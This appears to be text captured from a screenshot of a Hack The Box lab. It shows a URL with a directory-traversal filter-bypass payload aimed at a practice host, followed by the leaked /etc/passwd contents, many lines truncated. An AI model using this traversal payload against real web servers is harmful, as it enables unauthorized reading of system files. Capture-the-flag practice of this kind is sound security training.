 http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//etc/passwd
Start Page Parrot OS OSINT Services Vuln DB Privacy and Security Learning Resources Problems Solutions Writeups Hack The Box :: Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spoo
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 softwar
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc
/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115
gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,
/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash